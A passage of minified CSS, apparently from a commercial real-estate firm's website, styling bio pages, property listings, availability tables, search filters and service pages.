solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('../images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('../images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('../images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('../images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.listing-status{color:#fff;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.under-contract-badge{background-color:#006eb6;color:#fff;padding:3px 5px;text-align:center;border-radius:5px;font-size:9px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('../images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('../images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('../images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('../images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('../images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main 